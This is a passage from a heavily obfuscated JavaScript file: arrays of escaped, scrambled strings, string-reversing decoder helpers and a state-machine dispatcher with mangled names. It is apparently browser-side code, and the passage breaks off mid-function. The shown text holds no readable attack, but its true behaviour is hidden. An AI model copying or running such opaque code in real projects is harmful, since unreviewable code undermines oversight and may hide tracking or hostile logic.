","\n;\b*\x4091","2L=0","$$M0 .9F5<","+=]\v\"(3","]","t00#$ft\'B0\v\"8/8-J;r%3A&5\tI;","\x3f,7T!/W0","\x40\x3f\"","_,\x3fO!\x070Z7","\r.B&6\f:C3\'S1+\"X%% )E9\r","&^\v\x3f$","7N:\v*:^_*\"$W0<|k77^.\x00,:2)\x3fO0","%=2[7&H)\x00","{\f4f\f+(","J\x3f"," T\v\b!\x00p7\x07,|;.","U1\x07\'","M$(J9;%|&5B","\r\r \vZ:L4!\b:NebA=4%.7]68L8;9","L7=\f","\x3f#W40\n9",",F<","c"," <Z\r(9","oB(U","F8\f1T","4$",")\'U9","X=%P06","C7\" X,5)F%&3A","&\t)L:1C","D0&#$[7:N1\x00","W&","1\x072L78E2\v"," B\f","\r1;V&/ ","\"$O:39A6","/D","\'75\\&1w,,7T!,$G97","qBq\b8BxRtR;\n`\'\x00\t\n","3&T.>","d %+M!=\v=\\","\t++d\f/\x3fD\n 2K7&U\x07\x07%;",":#M1=","27","5_(9P","+U4;\nJ;3\bS","16\'&R\t\f\x3fF#3\n)N&1","","K78F","_33E2","\v.=U\v6",".F*\x07&tx\x00($W","&`;7LiDc-m#\\Xe","A0&\x07","3j\'/","B<\t","91T","7I8\x07.V\x00!\vG1 /\\","q#M<&Ib","\n3H;:)C","P!37","\t&F>8\x07\v\"!W\vI&V22","8_\f","HOXz",";:B&!","V,F,","&F2","L78\x3f["," \'","n,Kl","%4","!1w,, B\f,","A.8\b/Z\n8&B!7",".","I.","X\x07+#Q8\x07/\\%;C","170",",=U","\f!yQ\f\"","2\x07$!Z\f>","[! ","W\x3f\t\f","\b>3M69]3 U"," :_","0^",")L;<\x3f[;;","1W($W\'\n0f6","6\t1n\' J\x3f\x00,:x\x0798L9>.","=s7\f,!OK(.>J#7","1A;\r*\"^+=/","27[78J;:","=_\"\tI1\x3f&&H#","6\tK;\'","E8:","t\x07{i^\\8\x07  R\x07m>\v\'{.J&!I~Ta2N\n9#L;p[a[+$H8N::9Ykl&+\v>\x40>v]*&;]_:4\'A:>H5[7&S1V%!U$%M}&O\']7 U0N:$^m>^o42L&=Iv\x408&^\v\x3f$!t\x40~I\':S7\x07ai\v=/L3r5%B0;\fxG ;U\f\x3f\x3f\x40!=ao\x07J<erO^TpZ80\t0\"&S131]4\'A:>Df[+$H8N>xOWd7E <(F=:\x40UvGa!HI>>Q<1~ iR0\r*;UW\x4068F!\'27)[Q\x3fI&i\x40E#wl78\x3f[|$H*:$^Sp$\r=3X<H.\v7-T(I01rK72\tI;>,$^\r46_3\'\b\x3f[;;*Bo18~h7H*N>!ZrTa2N\n9#L;p[a[+$H8N::9YrZ80\t0))LRcG* ^\r\b9%Q).Do; U\x3f1vT,dB&+\b\x3ff&1F*\x3f(\x3f),9Z;1/(J 5H,LE/iZQ\"W\';\b;{33[|.)7;h\v$$D3~4!D*\x07-t]Wa80{.J&!I~!\v)1X\vG)/E<<\f]=$U*A7xIS;+O 7\\97:J;\b!8^EH}f\x40:<\x005H\'&E2\vSbd\b$>B7>fb)I\v*5)O\r6,\v./J~\r{)F*\rk p,V;15\x40<|\v,B\fj/I88Mu&=.ro1Z8\x07  R\x07m9\v!~pJ~:I\\(c;\rOk8\r% \t(\x40&-B~\x07\x070 Z\n(%Eu$Y.$x\f&7OQ\n\x3f/B!7N3\"&S131Sp$F\"r\ftA.(;zwU& N\r\x07m#\v4~DF<\"L;LE8\"Z(po}&J9\'}r%!U$%Mu:N( x%:/I88M.&,JhvH,\b/v*pW{1\x070Cz&LBw 5Oe>\n. (Z :S\'\fyvO\"=y3;&)Z;\x4015KBv<B\'raT/oR0\r*;U_ecX(42L&=I~Aj/F#)W<=\b|Kz}Z(c3v,\v2~p\x074!D*\x07-|(>V\'<F(G;\'wU\"&T(I01rH7 0U17-K&+fTh\x3f\x40zBz9Hiv54j}DklTto[2\tt;ND\x3fk#\n\x40kl\v2ou$5\x07<S\rm$I\">Z%7[*\"&S1310\v\'/\x40!|.J3 9GR%!U$%MuN()BI;ax\v\x3f%Tw~D.J&!I|3G%;I:\b.\"\v}42L&=Iv\x4082\vE\x3ff\v3\'\b\x3f[;;*G11O\n#jW=;rp;:H5\vA1xOVdc^|{:Z<7N1\x00I;|IS\fd1E <(F=:\x40Iv\x07E\"xNS\nd1U4 F0:||73E1xZVR$,\vw&.\x40%vAcG7-K\x406<B\'r\x00aC|5\x40rT%zM8/\'7)]<txL!>^ow!zu\tt;ND\x3fk\']6+T4;~m1NU;/\"^Wc|4%\x075[{zO;\x00Ak2N\n9#L;zuT<|BI;axOSa)\n({JtI\':S7\x07k \x07ehW= \t+\r~ LRr\r\x40>}E\fc8F&=\n*Jz\'I\t*\f-|#)W<=\bt[{/\t(61\vE8bE|/Op\x074!D*\x07-|OV\x3f/W  \b|AzvO,axOSa)\n({O!Lz8NF,\t\x40>\"Z\rI,qJ}&5\\~v\x3fN0(1S;+O 7\\:Z<7N1\x00A7xIV+\x3fM6&3Ar;H%\f7!II#/Tu7NtI\':S7\x07k1\x406$\v!~pJ~;IZwG11O\n#jBh3Y=&<IvE,}Ad7^|/\x00)A1 \tH0N%k \rE(cX#3|AovR-\f-0^:9+Q!p].J&!I~\b-7O#bLy;O\'F4|BB&\v\n6 Rowh<O(G ;\x070\vcI\r\x3fb7\b9]3 U~\x07c5W\r\f,.Zu 2A;:\x07wU\x00%| :O0&8\roi]Iw\x00%|\v\x3f%Two[a\x40{ \bU1I*oI88M.$\x070Z7nH7\nIsx_\x07(pe/:\x40 |\t3\v+;_Ba/\r4 aFioI\\(c5G)/O05\x07(Ji=\x3fG55I_p\v4~u;2HRw\x00%|NBTp:\n6=\b(F<!,\v6&U_07J3zD2J* BcS\fm9^\v\".\n0|9A&i\t\f- G,8Dn7\n/Jr=|1;L]TpwF{\x3f(G=0I\\7\bAa\'N\f($G065(N  BcS\x07j S\r:jMhp3B\"8S;\nKo1*qF{6/_3 O\n&$O#bF{3;/1\fT;L& N\r\x07owh7H1J&<CxH\fm5Y\r=>\vw (Z :B\v;\x40\b13D\x07phF-7)[;:\x07e\b1tXBe>\'~u;2H0.5W]Tpw\x40{&,J{/\tAv\x00T&z_\x07(u6=\v,C7 C|TK0!H\f#.F1\v9C6vLDp$iBd)L;&2Z7oB*-/M8/6|\x07.H~0I;T\fm0T\f07!:3Xpi]=\x40:$^YOe$w1\t1_>1B:LE&zV%%Ghp4]=#B\v;\x40\b13G,8D|/!I\':S7\x07c\v\vE\x3fcX#3|Jo&NJ;,0T9dJ!7=[=&;BU\x00%|M\x00)jho[2 1R,\x00I1z_(-B!7[2Z>8L*,#BTp/s&H5[7&S1G11O\n#l} H1J&<CcL& N\r\x07ofQ{3;$;\tC~^E|OSdf!:3Xpi],\x40& S\rd6_w (Z :BcS\fer\rG /W==a\r&<H)LE1zZ\rp$F\"r2%_7U1Aa\x00SI$>F\'33]r0B-N\x07, \"<J17F=uvKBuLNc9^\v\".|{J,$5\x071Sk:\vG$>F\'33]~&NF,\t\x40x=]WK9\"Q:%Dao;NS\'\fj&^\v\x3f$\'|\v9[:;|1;L]E\x3fdB\'5[33&\x07\v,\x40\r&8^\b9/;\'\n0\"oF,N\x00~;*qQ0&.Ar=_Np\n-1W>\r\'7)C&J;3T*zM8/\'|\b9W&i\t0\v7TEo8F!\'2\rsi]Up\f7<TOkbQ{\x3f(G=0]0\v7v\rG,8Dh$\t5KrdI\v,\x40\r&8^\b9/;\'\n0\"}ZNdFm9^\v\".w&.\x40%vLUp$iUmZ%7#.]=&H7\f15Om8F&\'\n(;\'\x40I1I\":\v\'/\x40!pOp]|0K;\t\b71!&%{:Z<7N1\x00I\f|OV;+Qu [\'[ -,H=TdfR|jJ;rz\tz&ND\x3f\n+TT9\b{Jn;:\x40SxHA1z]\x07,&O,\t\x3f&RzrG\"2O%\x40h&=or{xO7G7&B:\x0798J0!H,Z!<HUw6:X\v\x00\"$zuT$5\x07,Sm7T!/W<=\b S))[Up31]\x07\"8N4>DpK78S;Nm5IE9d\x40:\x3f0J&=Ic%!U$%Mu8N() \bN-\x401-~\x3f#F&o=\'[ -,H=TK1;T\vK0!|\x003]5Ov!E7<R\f\x40a>K<!H.J!1^\x40>2N\n9#L;r(t[{/\tAv\x408\"Z\rI\x3fwW\';gF4|,\v6&U_c)B9>N(i=|\b-7O#hh&,J=2\x40Sp\x00\f; \r\f9\x3fQ;rgF4|AN- \b\r|OQ($D!:OuT$5\x07;SDrxUB8$\x40!;\t2 |I\\8koT\fq>\r97\b;[:oIN8Fm7Ze>0{O.J&!I~G55W\n\fp>x0J.6;BcOXo&\x00\r\f9\x3fQ;rrY38Bc*0OE\x3fdG:<abxZe\f7!II#dM0*aA/)B*-/U9pb(/\x00)A1 \tH0N(k}\x40\r\f9\x3fQ;)=C\'1ZQ1\x07\rcd#/tb!]7 U0Nm$I\">Z%7[8;|\v|\r-\'O\r.>L\'pJ\'Y38Bd\nE ;U\x00*\x3fQ40\n9sdr\x07A\'x#9W\'\'(\x40 vL\\(61E.%M3;)]36\fBdOY>}G)#P%>\x07%a398F\ro8].($F\'33]!D*\x07-vS\fc#P7\b9]3 U\x07  R\x07p,V;15\x40<|%\b1tIBK+\x3fM6&3Api]S\'\f,2\vOk>\r6=\b/[ !S1R11O\n#k\'t\x40t]oi]^\"K1U,>L\'2L&=I|ST~|IQ\r$9S93N\x3f1[,\x40\x07\"9^V\x400fF{\x3f\x07.Do2I=\x00,:\v\x4068F!\'26\nB=G01O/\">L!+9`4k/E4\v\n7zH8L!=%_7*B\rjn\vGS\'=3p\ri\v8Fo8].($F\'33]!D*\x07-vVE9dS\'=3[+$\f&7OQ\n\x3f/B!7N>~ \v;\x40\b4&ZT+\x3fM6&3Az I\\,\v6&U6+T4;f[/)LbvG3&T\v93S0{J:\x07*zU17-KE.f\v3\'\b\x3f[;;w& N\r\x07m>K<!u~1Nf-\x07 O,>L\'opJ|5^0\rT%!U$%M}&J.<x\v7G5;RI}wh;\x40z\x07;i0U1\x0001D,84o\b9Xr,HTvE1xUSdfJ|i9[\'&\x07;\x40\x000^\f\x3f+W:  )A1 \tH0FjkZE\bc$F-&Nu&<IvF6:X\v\x00\"$\v!{.J&!I~G\';UV9dU4>93zB&Aj)Va\v7{J:\x070x\f\v|)\f-1I\"8|~\x00tM~!L8\x07  R\x07ecX\'7)]<tO7j}A/f!=5(];:\x07rF6:X\v\x00\"$\v|)9[\'&\v)1X\vI\n/M0 \x07(\x40 \tBZwGE&zP>wE <(F=:HSw\"&\rT(I01t[{x3R%;IW,8;r2 }\t.+|UVR\x3f/W  \b|J|&Q;&|S8$\x40!;\t2&|I\\8ko^Q($D!:]uT$5\x070S\fm$TAdqJ3z\b|F<t,\v6&U_c<B9\'aA~ NC1\x00\f~u\nS08F!\'2&zH0\vTbd\v0fF{$\x070Z7\']irG3&T\v93S0o\x3f\x40<\'U+\r,&E\x3f/P0&\\:Z<7N1\x00A7}\x40e>K<!H,]7\"]r*\'\f5>e~4F!zB0T7<R\fG9F;&[*\x40;0\x40r*\'#/tcJ(G;\'NC;\f$5OT#\x3fO9~4F!z\rB*\'i\f5>y&5\\|5\x40c*0OE9\"J&|.V:U7\vm2T\r,,)K}Op&}H,F\"&\rI$$!:/p BcSm7S\f>\ve{\x40z\x40|7K2F+=HSdlt;N|KUp*7^WXdcsz4F!zc*0O\x400fP!=fI\':S7\x07k}\x40\v$9\r1=\b9sd[Q\x3fI7iO\x00>dW\'+#2[ =T^4m7T!/W<=\bgF4|BS64vBT9dW,\"u[:&P~G\"&\\D(>V\'<F(G;\'NU(>x_=+W6:#$L7$N1\x00S%!U$%M}&O\'F4|O7G\';U\x409\"Q:%F($5\x07,S+=HD8$\x40!;\t27|\v0G11O\n#jB{&,JovO,axZQ\b\x3f-!~rA7,;B\x07er\rG /W==a\r<1S|Bm5IT;%J1rVusuZ8k\"Z\rI#wW=;r[ -%I*\x00&\'\f#-W=WgAliPsC\x07j/Mm#!:/&&b0*1H$\x07fBh;H\x3f\x40\x3f$\fB*\x07-oRAo8L:&Dao=NS,%,7\r\f9\x3fQ;rt\r7:wU\x00%|RQ\x3f3o:1Za[:=\t.\f5}\x40\t\b\x3fjVh=H\x3fN>8HNrL\n\" X%\")|~a\x40|7K2F\x00ov]\x07,&O,\t\x3f\r{o\tAvOe7\x00+bW=;r_ 17\x40\n\" X%\")\n\'7)]<t7\x40\n\" X%\")tbOgF4|O7G3&^\tU$dE<<\x070C+Dw\f7!II(bJ{42N>8k1\r\x40>1W\f\fm#E}\'O\'F4|O7G3&^\tU$d\x404&4c=7IU;1:A$d\x404&4c=7LnG&8H$,\vt1O(G ;\x070\vcI\r\x3fb! |\\&5B3\v\x077tL%%V!r=[1<\x40H,N*:Z4h\nn;\x00t[:=\t.\f5hRQ$$B9>\x401}B*-t^W\x00c,J;3\n0V;#>xZ8:Wo42L&=IvE1}\x40\x3fbU4 F9&<\tTp:U\v$/P{>2H&<Me\vW~d\x00RD(cX#3|Ao \bN-\x401-~\x3f#F&\t;2HIp:TUp>K<!H,]7\"F1\x40\n\"8WW\x07ahE<<\x070C+D|GOe Sc:Q0$Z24=F2;XV;+Qu;[20&F5*rWK/8F49Dao [|\r- R(hhou\tt=NS,%,7\x07BklQiorI;:K2%,7YA$wM >\nu$5\x07\x3fS\x00|= :O0&3Ah/,\v6&U_\bc>Z%7[(3zU9So=W%#P{\x3f(G=0]0\v7v\v$9\r;7(;zN0/-w\na:\no&5\\|7J.\f71\x400f\x40:\x3f0J&1ZA+\x00\n7=TA9fQ|):\x07p \bU1K~i\vG93S0{4]=#\x40Sp$oI88Mw09N9v]cG7-K1h\x40:<5A\'1BcSm B\fr>K<!H2J* ]Sp$n\r\f9\x3fQ;p[a&z^.\vVk Sc8U4>[(G;\'NF,\tT7zZ\ra>K<!H1J&<CcL& N\r\x07ofW=;rA7,|\v\x07\'vEK#%Q83\n~oi\t*&r\rOkbW=;rA7,,GE3)\x00##P=h\x00)A1 \tH0Fj/]e<B\'ra[:=\t*:O\r\x00(9\r97\b;[:yQ,PTsoRd1U4 F9&<\tTp:U\v$/P ;gF4|\t8\x07\x07\"8W%\")hou]7 U0N+=HQ\n\"\'S979\x077zH3& R\x07a/\r449];r=A&}0f\x404&44!D*\x07-|OV+%Q}$\x07. iO7G7&B:\x0798J0!H0J<3Os_R1jOR`gQ|)=]r1]S6\x07m I,#>Q<7\x07]o\tAv\vG7&B3.wh&O\'Y3&\x40Ic\vG ;V(>J:<]5IzvO,aiB\x07c>Z%7O\'Y3&\x40Hc\x00G\"&\\D:e/\n( (Z :\x40H#+&T\bI#/Tu.\x40 |BN2\f$5W_\n,>\x40=r\x07([79S|Go0^\f*+W0\v9C6nR0\r*;UWa80{.J&!I~*\'\f!/D4&aT; U\x3f1nuWdfQ0!0[5\rBdE-1C\v%\")0/J~A7,cST7<R\fG /W==z\tz \bN-\x40\b13\t$.e{J,R/xZ8\x07  R\x07m/\v!~uTz:K2ST1(G\rW9dO0<(G{rF,Sm8^9\"\nn4\t.\x07$5\x07;SYo:\f:jb\' \x07%\x07 }[BbR&V\x07/~h&=9ri&S+\x07c:F#)W<=\b|Az LUr\vE-xTS\x00a+\n.&%T$5\x07+S=fW\bdf\x40h\'H*N>!Z= <\v\x4068F!\'2$;\tC~\vA7}F\nG)%M0mtL{n0U1\x0001\r\f>%O#7N\x3f| \bB0F\x07o;8$\x40!;\t2=|%\f7!II+\x3fM6&3Az}Q\x3fI1iO\x00>fFh3;Z\x3f1S-U& N\r\x07m$F\"r6.\x40\x3f=BvF6:X\v\x00\"$\v:~uT$5\x07\x3fSm5K4bQy7OgI\':S7\x07c!\v\x406$\v4~\tpF~!LDrL\x07&,O]E9c^3\'\b\x3f[;;\x07=Fj/UW\ba%<~pL~vO,axOV8bU:;|{)I#-7T\x07()Wh42L&=IvG55I_p%\v\'zOrB3&\vv\b-7O#jW}<O\'Y3&\x40Ne\f7!II\x3fb\n{%=_z|R0\r*;UWd1E: Ng{\'N*\rk (<!|\b9W&}D\x3f\fcd\r\f9\x3fQ;raA|$U*2s\t\vG9z<~rA7,jB6:X\v\x00\"$\v|)=]r ]HvAjzV&b\v3\'\b\x3f[;;\x07*F\x408\"Z\rI#fJy3J)1x\f\v8Bo<E;fZy6J;\x3fx\v<B,o,3R\x3f/W  \b|]z}NP,k|]\n\x07.>J:<N()2UvURj\'L.\"\v!|.J$i\t0\v7}\x40\b>/eh9[\'&\x07+S6:X\v\x00\"$\v|):\x07s|BD1\x00\x07&7O#hJ;r\b=Y;3S1\x40j&^\v\x3f$;\'\n0$5\x07*S\x07\"\"R\b9%Q{1\t2A77N1\x00E1iOQ\f+,F6&*J-Br\vT7zI\vv8F!\'2t xPcS\f|dW}udhKn&z^.\v\x3fvU\n!h~(~\x07aI\':S7\x07k}\x40\r\f9\x3fQ;z\x07a\x40z&Hp\b1\x3fW8$\x40!;\t2&|I\\,\v6&U_ec\r\" \x07,\x07z2I=\x00,:\v\x406,L\'z]g!#\tS=A7zK\r\f;wW{<$[{/F-\vIsnRAo\x3fP0 \';J< $F*K*:\b;#D4&\t.) NI;~f\x00(+H( (Z :\x40Sp\v1!K\vAo8F!\'2\r~:K2GR 5HIpQ0&.Ar NF<3 ](>V\'<DpA3\"\t\x40\x3f1zN\f\f\x3f\vD0<N&5N\x40;!*3S:\x0798L%+0=C\'1L\v15Uof8=5C7vL\x3f\n+=O\n9\x3fQ0pJ~M; B-KovV\r(&yp0N&2U3LEa$W+%Q8.\\;;rL\"N/Q&;\t2\r~vH)X]ax!&u0 5\x40<\tT*L4j}\x00\b>/fh=\\7vI:LS11O\n#jW{!3_z}ZwBj)V\x40ddB%\"\n%\x07&<\tTr$!V\x0799\n(~aI\':S7\x07k}\x40\r\f9\x3fQ;r\x07rN\"$\f^v*\'*\x3fN0<//x8\x07  R\x07ecX#3|[o/\v,S>oO\r6<B\'raA7#\x40h8\b &^\x07+M#3t~dI\t9\v\x00;U\v\f5>\vw%>H>vI\v0S\fm3^\v,5>F;!3Azv7b)%0^*Q0<9]7&\x3fN0\ba}\x00\vT6<F;6\t.7z\x07B*>\b15V(8\v;|3b\x07+b1\x3f0;f*u 1C;\f1n^Q(>s4 \x071J&10\x40<\rz,\"\b|\x07(j\x002x\t++R;+Qu=[2J%t/A8\n11^*,$U4!Nlb}N\x40;*,:O9b\"7;C`vI\v7Sm3^\v,5>F;!3Azv7b)%0^*Q0<9]7&\x3fN0\ba}\x00\rT6<F;6\t.h;N\x40;9\"&Z\f9/Q};H\ta3l*6u;&t!~&I:\v&&\tEc-F!\x07.N\x3f1B,F\x00mu2(f\r4a2b\f1>|3\x4007E<<\x070C+/B*-/\\/M1=f[|\"I:\x3f(U\n!fD%\'49A61B,Tm&^\r(8F\'.2Z>8L\x40.[1U\x3fpQ{$2K=&R[\"\x00/88xq0<9]7&ZUp\f-0^\r\f\x3fx_)<0C/)\v*\x40\x07&,OB_aQ:\x3f/J|5\fKv5\x00k}Ad\n{1\x07(L:|HA+\x00\n7=TAd1Q0&.A\t\twU\n\"\'^__w8F!\'21i\t-\v\x077xtB[a&3\'\b\x3f[;;*G*2>\x3f+Z{;] 5*G\x4011O\n#jW(z9aL{(A+\x00\n7=TA9fQ|)=]r1]I+~iO\x40\x078&Oop2K72\tI;\nKbiO(%Eu1M=8F*5::9Yc#W0 \x07(\x40 \t[*5KR\v\f\x3f+W: D;2HI+bi^V;+Qu<J3;x\v+S2xXBH}fOhsWg[ -N8F\x00~|^B\fc)B9>N({zB&EsiBd1J3z)>E77;GH~i^V(>V\'<]\x3fseB2\fc2T\rAvk\v6oN2;zF2A&}Q\r\"$F|t\x40tZ|$T6F\x07m\"Z(c |\n9A5 \bcSjoXBH}c(1\x07(L:|%TbdT97E<<\x070C+/U\'\x00%|Ok$V9>GaJ|&S+\x07erT(dQ0&.Az}Lh<\f  \x40lw4{O.J&!I#\b\x00-5W6#E}>O(G ;\x07111O\n#jV(/N}[8\x07  R\x07e>\'{5Iz I\\7\bAa\'O\r\x00#-ho%_7;\x07*G& N\r\x07m/\v!~u$5\x070S&!>^c:Q:&\t(V\"1NS1=1=UG.+O9zu!8\tD;FQoy\nVR\x3f/W  \b~`0>D*LT~iUYO9d\x40:<(]\'7H,HOk:\vG.%M&&)L&;\t0&}]$,:ho[2S.v3B*LT~iU\x40(\x3f8B,|\x00.\x40\x3f|dL(13N\f#>Pwo[aA.(OyvQS=G6\x40#>\vjh^ d(SwFVyW=/G|m\'.]3-D\bp\f0 \x40r/\v!~u$;\tC~^>|dS&d6_3\'\b\x3f[;;w+&T\bI#/Tu,J&H,FK\n:M$.4&9B\" \x40S1N\r&\'O\r.>V\'7F2\x40<y\tS;\b!8^_\x00#9W4<9:)I~\'1I_\"jA0r(J 5K;BI-;UR\b\x3f8B,r\t>E77T~0 \b;/4r=V\x3f6Kp\x07&&Z\v\x3f\v|r\v9[:;\t|Gk}T!\b~aC\te=\v6Sk}T$W9|\"=[7\x00\tJ;(19Z\vAddQ0!\t0Y70/W*\x07-\'VG9#N0\b\t2J~\"]0\vcZ\v\fddW:.F<3HrT-5M,>L\'~aV|;D.E$iBQ\r(<J67+9B=&\v3Sm<Z\r\r:+Q0\t2L\'&B0\ro#G!+M2\'\x07;J~6]^p\b-3N(9or_>5A1o,G89F\'9A&x,\'\x40\b3$m>#L;~rN0&W*FK11O\n#h.&fY~;D.S\'(G!&!(\\,>5ZPr\b0nYS\r pD).\b)C>x\bDdE-1OEa\x3fBo*J=YhLW2T,o!ZS+fD%\'\\/R{oF-\vIra\b>/0<~ 1R,\x00I7zH\v=b\n($\x07.\rx/ZwBj)V\x40v8F!\'24!D*\x07-|(>V\'<F(3$K\'F+=HS\b\x3f-V87\b(\\{)wF\x40x7Z\f\fm~!|m&zB0E7zOOG=%P!/\\33\t=/|OQ}fW{&Wu!1\fAp\r,\'^W\x40v)B&7Fk15B|\v\x07\'v\r\f9\x3fQ;rr\\&;wjxOVdc\nn (Z :\x40A+\x00\n7=TA\x3fcX\'7)]<t\t\x3f/-\v$94 )B7:Twk}FVAdq","_==S;3","+",", (L9","l3:H*N\n,:M9jV;6:F<1\x071I-!WI9%:0\f9L&",".F9&\x07","\x07,<J233]1J7*;U\f","<^%>",",:V>/N:$","6n","3[3 \tH0<\b71",";J&","9H\t\x00>#A<>(V1<I9\v","O\'w","X76\'k\x00,","; ","F#7\b(c;9\tS\x07.1O\r\x00.\vV!=3\\&","\x3f\r*\"^:(\'F;&","75I\v","7\bB=:7;K/\">L6=\n","2\\7&u;\"7^\f#>w0*","E< (",")%|0<"," ;U\b9",")%F","\vd\x00%G >","N;\r0","\"0U<!>F>=^=\b-3^","9=\x078F<3","s$[","6B\x3f","0&X.","I</","\'L !8\x40%:","E)\'","/&J&:","93\b;",".\x0071I\"8","\x40<","\'L !\x40$1$F*","z\r1;V6,9Z;15\x3f];$n0\b",":K:<Z\x3f6U",":<\v9\\!5\x07B","\b:8B%"];};var CfI=function(){return ["+>,O\bEsH<8GI\"","[H{E74EB$","DF","-;I",")Z","19","","TIt!GK3;","\'85\'\x40RiE=1KS\x3f\v>;%ADS\x40",">\'&>%*K+ODO<\'pB1# !#\'","\x0080","W700","\f\v <>","*\':->(ZRpQ76VN9","6NN32","\bE","\x40K#6<","t","PB5","G)0L","\x07","\x07\x00\'&8","","%K_316<","<Qs\x3f6e\t/=G\nE","AX","%/\'5+#\'","[\x00[A-=MC","V<$WN$","\x076=%)","\\AR]\n!CS3","\"M","\b4","SFE7","!A","\v","\tG\x00%\x40[\x40(16=9=5U_","DWQ","w9\b0>)\'Z","<-.`MS","\v (]\bwWP0\'aH8\x00","|","+051","Ho","<\'/\"YVS9CT>","oPB*6PB36\v45;","B6\'gF5","%+\\","\n0PQ\x3f=0\x3f->",";!/,]","B8<NB2=,2&8","}T","S9\n","/0&(\x00","\x00 1:","8e","jFWQ5!e$\b0t\x00)%^R","","7 <#\'","&a&byf.fxe!","&^RW","77 \x3f=OT","-:qS$\r9#3","u-l","I*KC2","UE7#CT","eL8\'Gw9M\x00&\';:K\x00fH,2N8","AAA*:ON#","TN4\b","%\'JXS\x40","x5=8&HLZ","8#CN:+*","5$8K","s","r\n}","%U","5\b& -\'ZM","\r","YT","-\'+#9K","IB/","$AIZA","","\x3f=KLBL\t9W\x40\x3f8\v+$= (ZOX","NWR\t0PJ","PM+&Vk9",":-4=bC","\x07\b48",":MESJ","tiqq|{#K/3[Jt_<o)q$Opb|Pr5B\\","W+1",":ZC]h<;","AGZAyCK=\\%%=&lGEY\v0LC3","Wi","\t,2!>$","1!VWlSZ","\'|Xy","D$","A5\b","\bD","!<-/\"}\bODE>0sR9\b9%:) ","\r\b6<)$","<En8\b","<]D|w0CW","UV<4VB","\v","I\fUr<;FH$","\"&JtOT<",",1;\x3f","\f65","\b","\'\x3f\x3f","B-=&8,\\FCYE+&G","#905+)","<%O\bFYV4","EBf8!VB$","FDI!VU","g","`","WP-4AO\n","3WI5\b","WEH","8%RB86.0","7\f\x07+\v:  IT","MISJ-\f","9OSSm7!","MD#","0\f#\v :","","WSFpB8\b0","+7-#;GNBE-<MI","=bu`eo6>& \f}(u`s\fxF4\v%<!&\"BNYT(\'QS#\n8dy~zI`z\t","W-4PS65%<","n=yv","76",">%W\b01:","52,=/$=CRS","[Xq","67HB5\bU:73!\""];};var NnI=function(q6F){try{if(q6F!=null&&!qE["isNaN"](q6F)){var qPF=qE["parseFloat"](q6F);if(!qE["isNaN"](qPF)){return qPF["toFixed"](2);}}}catch(ExF){}return -1;};var jj=function(cdF,NcF){return cdF===NcF;};var LzI=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var fG=function(BYF,RTF){return BYF==RTF;};var jAI=function(Y6F){var L6F='';for(var gcF=0;gcF<Y6F["length"];gcF++){L6F+=Y6F[gcF]["toString"](16)["length"]===2?Y6F[gcF]["toString"](16):"0"["concat"](Y6F[gcF]["toString"](16));}return L6F;};var gTF=function(){return nRI.apply(this,[M8,arguments]);};var mjI=function wxF(cvF,zNF){var qLF=wxF;while(cvF!=FC){switch(cvF){case BI:{var ZxF=Sq(zWF.length,Hv);cvF+=zW;if(gP(ZxF,p7)){do{var A8F=FP(Sq(fp(ZxF,UWF),Gj[Sq(Gj.length,Hv)]),qxF.length);var W8F=HQI(zWF,ZxF);var vYF=HQI(qxF,A8F);BEF+=Lg(FV,[AN(TRI(Rx(W8F),Rx(vYF)),TRI(W8F,vYF))]);ZxF--;}while(gP(ZxF,p7));}}break;case wI:{cvF=FC;return TmF;}break;case s8:{cvF=FC;return j8F;}break;case OE:{cvF=FC;return nRI(DI,[BEF]);}break;case LU:{cvF=BI;var dEF=zNF[tC];var wLF=zNF[HK];var UWF=zNF[VA];var qxF=E3I[vw];var BEF=fp([],[]);var zWF=E3I[dEF];}break;case wW:{var R6F=zNF[tC];var JmF=fp([],[]);cvF-=nT;var QpF=Sq(R6F.length,Hv);while(gP(QpF,p7)){JmF+=R6F[QpF];QpF--;}return JmF;}break;case IC:{var DLF=zNF[tC];cvF=FC;f3I.gT=wxF(wW,[DLF]);while(qg(f3I.gT.length,WZ))f3I.gT+=f3I.gT;}break;case HE:{Gj.push(xcI);O5I=function(YcF){return wxF.apply(this,[IC,arguments]);};Lg(PZ,[md,cxI,wN]);Gj.pop();cvF+=SC;}break;case GK:{cvF-=CF;return BpF;}break;case M8:{cvF=s8;var OpF=zNF[tC];var j8F=fp([],[]);var lEF=Sq(OpF.length,Hv);if(gP(lEF,p7)){do{j8F+=OpF[lEF];lEF--;}while(gP(lEF,p7));}}break;case sE:{return v6F;}break;case VA:{var mTF=zNF[tC];cvF+=XB;ZtI.MZ=wxF(M8,[mTF]);while(qg(ZtI.MZ.length,mA))ZtI.MZ+=ZtI.MZ;}break;case rb:{Gj.push(Lq);R3I=function(JPF){return wxF.apply(this,[VA,arguments]);};QjI.call(null,FV,[MX,wQ,wz,nf]);Gj.pop();cvF-=VA;}break;case nT:{cvF=wI;var ITF=zNF[tC];var TmF=fp([],[]);var HEF=Sq(ITF.length,Hv);if(gP(HEF,p7)){do{TmF+=ITF[HEF];HEF--;}while(gP(HEF,p7));}}break;case vV:{var AcF=zNF[tC];CL.sZ=wxF(nT,[AcF]);cvF=FC;while(qg(CL.sZ.length,AEI))CL.sZ+=CL.sZ;}break;case lB:{cvF-=FZ;Gj.push(mNI);p9I=function(cmF){return wxF.apply(this,[vV,arguments]);};Lg(Gb,[MX,MAI]);Gj.pop();}break;case vE:{var k6F=zNF[tC];cvF=sE;var v6F=fp([],[]);var GPF=Sq(k6F.length,Hv);if(gP(GPF,p7)){do{v6F+=k6F[GPF];GPF--;}while(gP(GPF,p7));}}break;case rE:{var tgF=zNF[tC];lfI.ZA=wxF(vE,[tgF]);while(qg(lfI.ZA.length,D1))lfI.ZA+=lfI.ZA;cvF=FC;}break;case VB:{cvF+=KW;Gj.push(pJI);hGI=function(zPF){return wxF.apply(this,[rE,arguments]);};Lg(YB,[rJ,HO,ZAI,WP]);Gj.pop();}break;case YB:{var zEF=zNF[tC];var BpF=fp([],[]);cvF=GK;var RpF=Sq(zEF.length,Hv);if(gP(RpF,p7)){do{BpF+=zEF[RpF];RpF--;}while(gP(RpF,p7));}}break;case pE:{if(gP(XdF,p7)){do{HYF+=DYF[XdF];XdF--;}while(gP(XdF,p7));}return HYF;}break;case FZ:{cvF+=E8;var CvF=zNF[tC];J7I.sW=wxF(YB,[CvF]);while(qg(J7I.sW.length,tJ))J7I.sW+=J7I.sW;}break;case 